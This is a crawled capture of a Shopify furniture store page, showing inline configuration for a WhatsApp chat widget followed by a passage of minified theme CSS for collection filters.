        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dorzav.mx/cdn/shop/t/33/assets/component-facets.css?v=85339117615856704561761328342
body_size: 2590
content:
.facets-container{display:grid;grid-template-columns:repeat(2,auto);grid-template-rows:repeat(2,auto);padding-top:1rem}.active-facets-mobile{margin-bottom:.5rem}.mobile-facets__list{overflow-y:auto}@media screen and (min-width: 750px){.facets-container>*+*{margin-top:0}.facets__form .product-count{grid-column-start:3;align-self:flex-start}}@media screen and (max-width: 989px){.facets-container{grid-template-columns:auto minmax(0,max-content);column-gap:2rem}}.facet-filters{align-items:flex-start;display:flex;grid-column:2;grid-row:1;padding-left:2.5rem}@media screen and (min-width: 990px){.facet-filters{padding-left:3rem}}.facet-filters__label{display:block;color:var(--color-foreground-85);font-size:1.4rem;margin:0 2rem 0 0}.facet-filters__summary{display:flex;align-items:center;justify-content:space-between;font-size:1.4rem;cursor:pointer;height:4.5rem;padding:0 1.5rem;min-width:25rem;margin-top:2.4rem;border:.1rem solid rgba(var(--color-foreground),.55)}.facet-filters__summary:after{position:static}.facet-filters__field{align-items:center;display:flex;flex-grow:1;justify-content:flex-end}.facet-filters__field .select{width:auto}.facet-filters__field .select:after,.facet-filters__field .select:before,.mobile-facets__sort .select:after,.mobile-facets__sort .select:before{content:none}.facet-filters__field .select__select,.mobile-facets__sort .select__select{border-radius:0;min-width:auto;min-height:auto;transition:none}.facet-filters button{margin-left:2.5rem}.facet-filters__sort{background-color:transparent;border:0;border-radius:0;font-size:1.4rem;height:auto;line-height:calc(1 + .5 / var(--font-body-scale));margin:0;padding-left:0;padding-right:1.75rem}.facet-filters__sort+.icon-caret{right:0}@media screen and (forced-colors: active){.facet-filters__sort{border:none}}.facet-filters__sort,.facet-filters__sort:hover{box-shadow:none;filter:none;transition:none}.mobile-facets__sort .select__select:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.mobile-facets__sort .select__select.focused,.no-js .mobile-facets__sort .select__select:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.facet-filters__sort:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.facet-filters__sort.focused,.no-js .facet-filters__sort:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.no-js .facet-filters__sort:focus:not(:focus-visible),.no-js .mobile-facets__sort .select__select:focus:not(:focus-visible){outline:0;box-shadow:none}.facets{display:block;grid-column-start:span 2}.facets__form{display:grid;gap:0 3.5rem;grid-template-columns:1fr max-content max-content;margin-bottom:.5rem}.facets__wrapper{align-items:center;align-self:flex-start;grid-column:1;grid-row:1;display:flex;flex-wrap:wrap}.facets__heading{display:block;color:rgba(var(--color-foreground),.85);font-size:1.4rem;margin:-1.5rem 2rem 0 0}.facets__reset{margin-left:auto}.facets__disclosure{margin-right:3.5rem}.facets__summary{color:rgba(var(--color-foreground),.9);font-size:1.4rem;padding:0 1.75rem 0 0;margin-bottom:1.5rem}.facets__disclosure fieldset{padding:0;margin:0;border:0}.facets__disclosure[open] .facets__summary,.facets__summary:hover{color:rgb(var(--color-foreground))}.facets__disclosure[open] .facets__display,.facets__disclosure-vertical[open] .facets__display-vertical{animation:animateMenuOpen var(--duration-default) ease}.facets__summary span{transition:text-decoration var(--duration-short) ease}.facets__summary:hover span{text-decoration:underline;text-underline-offset:.3rem}.disclosure-has-popup[open]>.facets__summary:before{z-index:2}.facets__summary>span{line-height:calc(1 + .3 / var(--font-body-scale))}.facets__summary .icon-caret{right:0}.facets__display{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));background-color:rgb(var(--color-background));position:absolute;top:calc(100% + .5rem);left:-1.2rem;width:35rem;max-height:55rem;overflow-y:auto}.facets__header{border-bottom:1px solid rgba(var(--color-foreground),.2);padding:1.5rem 2rem;display:flex;justify-content:space-between;font-size:1.4rem;position:sticky;top:0;background-color:rgb(var(--color-background));z-index:1}.facets__list{padding:.5rem 2rem}.facets__item{display:flex;align-items:center}.facets__item label,.facets__item input[type=checkbox]{cursor:pointer}.facet-checkbox{padding:1rem 2rem 1rem 0;flex-grow:1;position:relative;font-size:1.4rem;display:flex;word-break:break-word}.facet-checkbox input[type=checkbox]{position:absolute;opacity:1;width:1.6rem;height:1.6rem;top:.7rem;left:-.4rem;z-index:-1;appearance:none;-webkit-appearance:none}.no-js .facet-checkbox input[type=checkbox]{z-index:0}.facet-checkbox>svg{background-color:rgb(var(--color-background));margin-right:1.2rem;flex-shrink:0}.facet-checkbox .icon-checkmark{visibility:hidden;position:absolute;left:.3rem;z-index:5;top:1.4rem}.facet-checkbox>input[type=checkbox]:checked~.icon-checkmark{visibility:visible}@media screen and (forced-colors: active){.facet-checkbox>svg{background-color:inherit;border:.1rem solid rgb(var(--color-background))}.facet-checkbox>input[type=checkbox]:checked~.icon-checkmark{border:none}}.facet-checkbox--disabled{color:rgba(var(--color-foreground),.4)}.facets__price{display:flex;padding:2rem}.facets__price .field+.field-currency{margin-left:2rem}.facets__price .field{align-items:center}.facets__price .field-currency{align-self:center;margin-right:.6rem}.facets__price .field__label{left:1.5rem}button.facets__button{min-height:0;margin:0 0 0 .5rem;box-shadow:none;padding-top:1.4rem;padding-bottom:1.4rem}.facets__button-no-js{transform:translateY(-.6rem)}.active-facets{display:flex;flex-wrap:wrap;width:100%;grid-column:1 / -1;grid-row:2;margin-top:-.5rem}.active-facets__button{display:block;margin-right:1.5rem;margin-top:1.5rem;padding-left:.2rem;padding-right:.2rem;text-decoration:none}span.active-facets__button-inner{color:rgb(var(--color-foreground));box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-radius:2.6rem;font-size:1rem;min-height:0;min-width:0;padding:.5rem 1rem;display:flex;align-items:stretch}span.active-facets__button-inner:before,span.active-facets__button-inner:after{display:none}.active-facets__button-wrapper{align-items:center;display:flex;justify-content:center;padding-top:1.5rem}.active-facets__button-wrapper *{font-size:1rem}@media screen and (min-width: 990px){.active-facets__button{margin-right:1.5rem}.active-facets__button-wrapper *,span.active-facets__button-inner{font-size:1.4rem}}@media screen and (max-width: 989px){.active-facets{margin:0 -1.2rem -1.2rem}.active-facets__button,.active-facets__button-remove{margin:0;padding:1.2rem}span.active-facets__button-inner{padding-bottom:.3rem;padding-top:.3rem}.active-facets__button-wrapper{padding-top:0;margin-left:1.2rem}}.active-facets__button:hover .active-facets__button-inner{box-shadow:0 0 0 .2rem rgb(var(--color-foreground))}.active-facets__button--light .active-facets__button-inner{box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}.active-facets__button--light:hover .active-facets__button-inner{box-shadow:0 0 0 .2rem rgba(var(--color-foreground),.4)}a.active-facets__button:focus-visible{outline:none;box-shadow:none}@media (forced-colors: active){a.active-facets__button:focus-visible{outline:transparent solid 1px}}a.active-facets__button.focused,.no-js a.active-facets__button:focus{outline:none;box-shadow:none}a.active-facets__button:focus-visible .active-facets__button-inner{box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgb(var(--color-background)),0 0 0 .4rem rgb(var(--color-foreground));outline:none}a.active-facets__button.focused .active-facets__button-inner,.no-js a.active-facets__button:focus .active-facets__button-inner{box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgb(var(--color-background)),0 0 0 .4rem rgb(var(--color-foreground));outline:none}.active-facets__button svg{align-self:center;flex-shrink:0;margin-left:.6rem;margin-right:-.2rem;pointer-events:none;width:1.2rem}@media all and (min-width: 990px){.active-facets__button svg{margin-right:-.4rem;margin-top:.1rem;width:1.4rem}}.active-facets facet-remove:only-child{display:none}.facets-vertical .active-facets .active-facets-vertical-filter:only-child>facet-remove{display:none}.facets-vertical .active-facets-vertical-filter{display:flex;width:100%;justify-content:space-between}.facets-vertical .active-facets-vertical-filter .active-facets__button-wrapper{padding-top:0;display:flex;align-items:flex-start}.facets-vertical .active-facets__button{margin-top:0}.active-facets__button.disabled,.mobile-facets__clear.disabled{pointer-events:none}.mobile-facets__clear-wrapper{align-items:center;display:flex;justify-content:center}.mobile-facets{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100;background-color:rgba(var(--color-foreground),.5);pointer-events:none}.mobile-facets__disclosure{display:flex}.mobile-facets__wrapper{margin-left:0;display:flex}.mobile-facets__wrapper .disclosure-has-popup[open]>summary:before{height:100vh;z-index:3}.mobile-facets__inner{background-color:rgb(var(--color-background));width:calc(100% - 5rem);margin-left:auto;height:100%;overflow-y:auto;pointer-events:all;transition:transform var(--duration-short) ease;max-width:37.5rem;display:flex;flex-direction:column;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));border-style:solid;border-width:0 0 0 var(--drawer-border-width);filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.menu-opening .mobile-facets__inner{transform:translate(0)}.js .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(105vw)}.mobile-facets__header{border-bottom:.1rem solid rgba(var(--color-foreground),.08);padding:1rem 2.5rem;text-align:center;display:flex;position:sticky;top:0;z-index:2}.mobile-facets__header-inner{flex-grow:1;position:relative}.mobile-facets__info{padding:0 2.6rem}.mobile-facets__heading{font-size:calc(var(--font-heading-scale) * 1.4rem);margin:0}.mobile-facets__count{color:rgba(var(--color-foreground),.7);font-size:1.3rem;margin:0;flex-grow:1}.mobile-facets__open-wrapper{display:inline-block}.mobile-facets__open{text-align:left;width:100%;padding-top:.5rem;padding-bottom:.5rem;display:flex;align-items:center;color:rgba(var(--color-link),var(--alpha-link))}.mobile-facets__open:hover{color:rgb(var(--color-link))}.mobile-facets__open:hover line,.mobile-facets__open:hover circle{stroke:rgb(var(--color-link))}.mobile-facets__open-label{transition:text-decoration var(--duration-short) ease}.mobile-facets__open:hover .mobile-facets__open-label{text-decoration:underline;text-underline-offset:.3rem}.mobile-facets__open>*+*{margin-left:1rem}.mobile-facets__open svg{width:2rem}.mobile-facets__open line,.mobile-facets__open circle{stroke:rgba(var(--color-link),var(--alpha-link))}.mobile-facets__close{display:none;align-items:center;justify-content:center;position:fixed;top:.7rem;right:1rem;width:4.4rem;height:4.4rem;z-index:101;opacity:0;transition:opacity var(--duration-short) ease}.mobile-facets__close svg{width:2.2rem}details.menu-opening .mobile-facets__close{display:flex;opacity:1}details.menu-opening .mobile-facets__close svg{margin:0}.mobile-facets__close-button{align-items:center;background-color:transparent;display:flex;font-size:1.4rem;font:inherit;letter-spacing:inherit;margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;width:calc(100% - 5.2rem)}.no-js .mobile-facets__close-button{display:none}.mobile-facets__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.mobile-facets__main{padding:2.7rem 0 0;position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;overflow-y:auto}.mobile-facets__details[open] .icon-caret{transform:rotate(180deg)}.no-js .mobile-facets__details{border-bottom:1px solid rgba(var(--color-foreground),.04)}.mobile-facets__highlight{opacity:0;visibility:hidden}.mobile-facets__checkbox:checked+.mobile-facets__highlight{visibility:visible;opacity:1;position:absolute;top:0;left:0;right:0;bottom:0;display:block;background-color:rgba(var(--color-foreground),.04)}.mobile-facets__summary{padding:1.3rem 2.5rem}.mobile-facets__summary svg{margin-left:auto}.mobile-facets__summary>div,.facets__summary>div{display:flex;align-items:center}.js .mobile-facets__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;z-index:3;transform:translate(100%);visibility:hidden;display:flex;flex-direction:column}.js details[open]>.mobile-facets__submenu{transition:transform .4s cubic-bezier(.29,.63,.44,1),visibility .4s cubic-bezier(.29,.63,.44,1)}.js details[open].menu-opening>.mobile-facets__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__submenu .mobile-facets__submenu{overflow-y:auto}.js .mobile-facets .submenu-open{visibility:hidden}.mobile-facets__item{position:relative}input.mobile-facets__checkbox{border:0;width:1.6rem;height:1.6rem;position:absolute;left:2.1rem;top:1.2rem;z-index:0;appearance:none;-webkit-appearance:none}.mobile-facets__label{padding:1.5rem 2rem 1.5rem 2.5rem;width:100%;transition:background-color .2s ease;word-break:break-word;display:flex}.mobile-facets__label>svg{background-color:rgb(var(--color-background));position:relative;z-index:2;margin-right:1.2rem;flex-shrink:0}.mobile-facets__label .icon-checkmark{position:absolute;top:1.9rem;left:2.8rem;visibility:hidden}.mobile-facets__label>input[type=checkbox]:checked~.icon-checkmark{visibility:visible}.mobile-facets__arrow,.mobile-facets__summary .icon-caret{margin-left:auto;display:block}.mobile-facets__label--disabled{opacity:.5}.mobile-facets__footer{border-top:.1rem solid 